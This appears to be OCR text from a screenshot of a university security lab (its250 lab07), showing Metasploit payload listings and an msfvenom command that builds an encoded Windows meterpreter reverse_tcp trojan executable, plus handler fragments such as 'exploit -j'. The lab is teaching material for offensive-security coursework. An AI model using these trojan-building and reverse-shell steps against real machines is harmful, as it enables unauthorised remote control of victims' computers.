 Menu
12:21 PM
its250/labs/lab07 at master · ufidon/its250 · GitHub — Mozilla Firefox
its250/labs/lab07 at mas
Privilege Escalation - Me
Greenbone Security Assi
https://github.com/ufidon/its250/tree/master/labs/lab07
i@cit: ~/Documents/its250/lab07
File Edit View Search Terminal Tabs Help
i@cit: ~/Documents/its250/lab07
i@cit: ~/Documents/its250/lab07
windows/x64/vncinject/bind_tcp Inject a VNC Dll via a reflective loader (Windows x64) (stag
ed). Listen for a connection (Windows x64)
windows/x64/vncinject/bind_tcp_rc4 Inject a VNC Dll via a reflective loader (Windows x64) (stag
ed). Connect back to the attacker
windows/x64/vncinject/bind_tcp_uuid Inject a VNC Dll via a reflective loader (Windows x64) (stag
ed). Listen for a connection with UUID Support (Windows x64)
windows/x64/vncinject/reverse_http Inject a VNC Dll via a reflective loader (Windows x64) (stag
ed). Tunnel communication over HTTP (Windows x64 wininet)
windows/x64/vncinject/reverse_https Inject a VNC Dll via a reflective loader (Windows x64) (stag
ed). Tunnel communication over HTTP (Windows x64 wininet)
windows/x64/vncinject/reverse_tcp Inject a VNC Dll via a reflective loader (Windows x64) (stag
ed). Connect back to the attacker (Windows x64)
windows/x64/vncinject/reverse_tcp_rc4 Inject a VNC Dll via a reflective loader (Windows x64) (stag
ed). Connect back to the attacker
windows/x64/vncinject/reverse_tcp_uuid Inject a VNC Dll via a reflective loader (Windows x64) (stag
ed). Connect back to the attacker with UUID Support (Windows
x64)
windows/x64/vncinject/reverse_winhttp Inject a VNC Dll via a reflective loader (Windows x64) (stag
ed). Tunnel communication over HTTP (Windows x64 winhttp)
windows/x64/vncinject/reverse_winhttps Inject a VNC Dll via a reflective loader (Windows x64) (stag
ed). Tunnel communication over HTTPS (Windows x64 winhttp)
i@cit:~/Documents/its250/lab07$ msfvenom --platform windows --arch x86_64 -b '\x00' -p windows/x64/meterpreter/reverse
_tcp --encoder 'x64/xor' LHOST=192.168.153.131 LPORT=12345 -f exe > trojan64.exe
Error: The selected arch is incompatible with the payload
i@cit:~/Documents/its250/lab07$
set exitonsession false
exploit -j
its250/labs/lab07 at m...
[lab07]
i@cit: ~/Documents/it...